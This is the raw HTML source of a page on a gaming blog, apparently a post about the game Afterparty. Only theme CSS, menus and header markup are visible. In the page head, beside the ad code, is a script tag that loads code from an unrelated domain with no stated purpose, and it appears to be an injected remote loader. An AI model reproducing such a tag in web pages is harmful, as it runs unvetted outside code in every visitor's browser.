                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #F775B8;
                }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3639934955814953",
    enable_page_level_ads: true
  });
</script>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1558 single-format-standard wp-theme-Newspaper when-narrative-games-fall-flat-my-thoughts-on-afterparty global-block-template-1 single_template_6 white-menu  tdc-header-template td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/UnfilteredNerd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1279"><a href="https://partychat.org/category/gaming/">News/Reviews</a></li>
<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://partychat.org/category/behindmask/">Behind the Mask</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://partychat.org/category/offscript/">Going Off Script</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://partychat.org/category/qtes/">Weekly QTE&#8217;s</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://partychat.org/about/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://partychat.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_697b2a366daa8" class="tdc-zone"><div class="tdc_zone td_uid_1_697b2a366daaf_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_697b2a366daaf_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_697b2a366daaf_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_697b2a366daa8_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.td_uid_1_697b2a366daa8_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="td_uid_2_697b2a366e031" class="tdc-row"><div class="vc_row td_uid_2_697b2a366e036_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_697b2a366e036_rand {
                    min-height: 0;
                }

                
                 .td_uid_2_697b2a366e036_rand > .td-element-style:after {
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_2_697b2a366e036_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_2_697b2a366e036_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style>
<div class="td_uid_2_697b2a366e031_rand_style td-element-style" ></div><div class="vc_column td_uid_3_697b2a366e1b1_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_3_697b2a366e1b1_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_3_697b2a366e1b1_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_697b2a366e1b1_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_4_697b2a366e34b_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_697b2a366e34b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_697b2a366e34b_rand{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_697b2a366e34b_rand {
                    display: inline-block;
                }
                
                .td_uid_4_697b2a366e34b_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_4_697b2a366e34b_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_697b2a366e34b_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_697b2a366e34b_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_4_697b2a366e34b_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_5_697b2a366e5ad_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_697b2a366e5ad_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_697b2a366e5ad_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697b2a366e5ad_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_6_697b2a366e8e6_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_697b2a366e8e6" >
<style>
/* custom css */
.td_uid_6_697b2a366e8e6_rand .tdb-logo-a,
                .td_uid_6_697b2a366e8e6_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_6_697b2a366e8e6_rand .tdb-logo-a,
                .td_uid_6_697b2a366e8e6_rand h1 {
                    align-items: center;
                }
                
                .td_uid_6_697b2a366e8e6_rand .tdb-logo-a,
                .td_uid_6_697b2a366e8e6_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_6_697b2a366e8e6_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_6_697b2a366e8e6_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_6_697b2a366e8e6_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_6_697b2a366e8e6_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_6_697b2a366e8e6_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_6_697b2a366e8e6_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_6_697b2a366e8e6_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_6_697b2a366e8e6_rand .tdb-logo-icon {
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.td_uid_6_697b2a366e8e6_rand .tdb-logo-img {
                    max-width: 140px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://partychat.org/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" src="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" alt=""  title="" width="300px" /></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_7_697b2a3673954_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_697b2a3673954_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_7_697b2a3673954_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697b2a3673954_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_8_697b2a3673b34_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_697b2a3673b34" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_697b2a3673b34_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_697b2a3673b34_rand {
                    display: inline-block;
                }
                
                .td_uid_8_697b2a3673b34_rand {
                    float: right;
                }
                
                .td_uid_8_697b2a3673b34_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_8_697b2a3673b34_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_8_697b2a3673b34_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>
			<script>

				jQuery(window).load(function () {

                    var $content = jQuery('body').find('#tdc-live-iframe'),
                        refWindow = undefined;

                    if ($content.length) {
                        $content = $content.contents();
                        refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

                    } else {
                        $content = jQuery('body');
                        refWindow = window;
                    }

                    $content.find('#td_uid_1_697b2a366daa8 .td-element-style').each(function (index, element) {
                        //jQuery(element).css('opacity', 1);
                        return;
                    });
                });

			</script>

			                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_697b2a3673c9e" class="tdc-zone"><div class="tdc_zone td_uid_9_697b2a3673ca2_rand  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_697b2a3673ca2_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_697b2a3673ca2_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_697b2a3673c9e_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.td_uid_6_697b2a3673c9e_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="td_uid_7_697b2a3673df1" class="tdc-row"><div class="vc_row td_uid_10_697b2a3673df4_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_697b2a3673df4_rand {
                    min-height: 0;
                }

                
                 .td_uid_10_697b2a3673df4_rand > .td-element-style:after {
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_10_697b2a3673df4_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_10_697b2a3673df4_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style>
<div class="td_uid_7_697b2a3673df1_rand_style td-element-style" ></div><div class="vc_column td_uid_11_697b2a3673f43_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_697b2a3673f43_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_11_697b2a3673f43_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_11_697b2a3673f43_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_12_697b2a3673fdd_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_697b2a3673fdd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_697b2a3673fdd_rand{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_12_697b2a3673fdd_rand {
                    display: inline-block;
                }
                
                .td_uid_12_697b2a3673fdd_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_12_697b2a3673fdd_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_697b2a3673fdd_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_697b2a3673fdd_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_12_697b2a3673fdd_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_13_697b2a36740b7_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_697b2a36740b7_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_697b2a36740b7_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_697b2a36740b7_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_14_697b2a367415d_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_14_697b2a367415d" >
<style>
/* custom css */
.td_uid_14_697b2a367415d_rand .tdb-logo-a,
                .td_uid_14_697b2a367415d_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_14_697b2a367415d_rand .tdb-logo-a,
                .td_uid_14_697b2a367415d_rand h1 {
                    align-items: center;
                }
                
                .td_uid_14_697b2a367415d_rand .tdb-logo-a,
                .td_uid_14_697b2a367415d_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_14_697b2a367415d_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_14_697b2a367415d_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_14_697b2a367415d_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_14_697b2a367415d_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_14_697b2a367415d_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_14_697b2a367415d_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_14_697b2a367415d_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_14_697b2a367415d_rand .tdb-logo-icon {
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.td_uid_14_697b2a367415d_rand .tdb-logo-img {
                    max-width: 140px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://partychat.org/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" src="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" alt=""  title="" width="300px" /></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_15_697b2a36783aa_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_15_697b2a36783aa_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_15_697b2a36783aa_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_697b2a36783aa_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_16_697b2a367845c_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_697b2a367845c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_697b2a367845c_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_697b2a367845c_rand {
                    display: inline-block;
                }
                
                .td_uid_16_697b2a367845c_rand {
                    float: right;
                }
                
                .td_uid_16_697b2a367845c_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_16_697b2a367845c_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_16_697b2a367845c_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>
			<script>

				jQuery(window).load(function () {

                    var $content = jQuery('body').find('#tdc-live-iframe'),
                        refWindow = undefined;

                    if ($content.length) {
                        $content = $content.contents();
                        refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

                    } else {
                        $content = jQuery('body');
                        refWindow = window;
                    }

                    $content.find('#td_uid_6_697b2a3673c9e .td-element-style').each(function (index, element) {
                        //jQuery(element).css('opacity', 1);
                        return;
                    });
                });

			</script>

			                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_697b2a36785c6" class="tdc-zone"><div class="tdc_zone td_uid_17_697b2a36785c9_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_17_697b2a36785c9_rand {
                    min-height: 0;
                }

                
                 .td_uid_17_697b2a36785c9_rand > .td-element-style:after {
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }
                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_17_697b2a36785c9_rand{
position:relative;
}

</style>
<div class="td_uid_11_697b2a36785c6_rand_style td-element-style" ><style> 
.td_uid_11_697b2a36785c6_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
</style></div><div id="td_uid_12_697b2a36786e7" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_18_697b2a36786e9_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_18_697b2a36786e9_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_18_697b2a36786e9_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

                
                .td_uid_18_697b2a36786e9_rand {
                    min-height: 0;
                }

                
                 .td_uid_18_697b2a36786e9_rand > .td-element-style:after {
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#031114,#0a0a0a);background: linear-gradient(0deg,#031114,#0a0a0a);
                }
                
                
                .td_uid_18_697b2a36786e9_rand.tdc-row-content-vert-center,
                .td_uid_18_697b2a36786e9_rand.tdc-row-content-vert-center .tdc-columns {
                    display: flex;
                    align-items: center;
                    flex: 1;
                }
                .td_uid_18_697b2a36786e9_rand.tdc-row-content-vert-bottom,
                .td_uid_18_697b2a36786e9_rand.tdc-row-content-vert-bottom .tdc-columns {
                    display: flex;
                    align-items: flex-end;
                    flex: 1;
                }
                @media (max-width: 767px) {
	                .td_uid_18_697b2a36786e9_rand,
	                .td_uid_18_697b2a36786e9_rand .tdc-columns {
	                	flex-direction: column;
	                }
                }
                .td_uid_18_697b2a36786e9_rand.tdc-row-content-vert-center .td_block_wrap {
                	vertical-align: middle;
                }
                .td_uid_18_697b2a36786e9_rand.tdc-row-content-vert-bottom .td_block_wrap {
                	vertical-align: bottom;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_697b2a36786e9_rand{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style>
<div class="td_uid_12_697b2a36786e7_rand_style td-element-style" ></div><div class="vc_column td_uid_19_697b2a367887c_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_697b2a367887c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_19_697b2a367887c_rand{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_697b2a367887c_rand{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_697b2a3678921_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_697b2a3678921" >
<style>
/* custom css */
.td_uid_20_697b2a3678921_rand .tdb-logo-a,
                .td_uid_20_697b2a3678921_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_697b2a3678921_rand .tdb-logo-a,
                .td_uid_20_697b2a3678921_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_697b2a3678921_rand .tdb-logo-a,
                .td_uid_20_697b2a3678921_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_697b2a3678921_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_20_697b2a3678921_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_20_697b2a3678921_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_20_697b2a3678921_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_20_697b2a3678921_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_697b2a3678921_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_697b2a3678921_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_697b2a3678921_rand .tdb-logo-icon {
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_697b2a3678921_rand .tdb-logo-img {
                    max-width: 186px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://partychat.org/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" src="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" alt=""  title="" width="300px" /></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_697b2a367cb4e_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_21_697b2a367cb4e_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_21_697b2a367cb4e_rand{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_697b2a367cb4e_rand{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_697b2a367cff3_rand tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_697b2a367cff3"  style=" z-index: 999;">
<style>
/* custom css */
.td_uid_22_697b2a367cff3_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_697b2a367cff3_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_697b2a367cff3_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_697b2a367cff3_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_22_697b2a367cff3_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_697b2a367cff3_rand .tdb-menu > li > a,
                .td_uid_22_697b2a367cff3_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_697b2a367cff3_rand .tdb-menu > li > a,
                .td_uid_22_697b2a367cff3_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Changa One !important;font-size:22px !important;line-height:100px !important;font-weight:400 !important;letter-spacing:1px !important;
                }
                
                .td_uid_22_697b2a367cff3_rand .td-subcat-more {
                    line-height: 100px;
                }
                
                
                
                .td_uid_22_697b2a367cff3_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_22_697b2a367cff3_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_22_697b2a367cff3_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_697b2a367cff3_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_22_697b2a367cff3_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_697b2a367cff3_rand .td-pulldown-filter-list li a {
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }
                
                
                
                .td_uid_22_697b2a367cff3_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_697b2a367cff3_rand .tdb-mega-menu ul li {
                    max-width: 1400px !important;
                }
                
                .td_uid_22_697b2a367cff3_rand .tdb-mega-menu .tdb_header_mega_menu {
                    max-width: 1114px;
                    margin: 0 auto;
                }
                
				.td_uid_22_697b2a367cff3_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_697b2a367cff3_rand .tdb-menu > li > a,
                .td_uid_22_697b2a367cff3_rand .td-subcat-more {
                    padding: 0 9px;
                }
                
                
                .td_uid_22_697b2a367cff3_rand .tdb-menu > li > a,
                .td_uid_22_697b2a367cff3_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Changa One !important;font-size:11px !important;line-height:60px !important;font-weight:400 !important;letter-spacing:1px !important;
                }
                
                .td_uid_22_697b2a367cff3_rand .td-subcat-more {
                    line-height: 60px;
                }
}
</style>
<style>
.td_uid_22_697b2a367cff3_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_697b2a367cff3_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_697b2a367cff3_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_697b2a367cff3_rand .tdb-menu > li:hover > a,
				.td_uid_22_697b2a367cff3_rand .tdb-menu > li.tdb-hover > a,
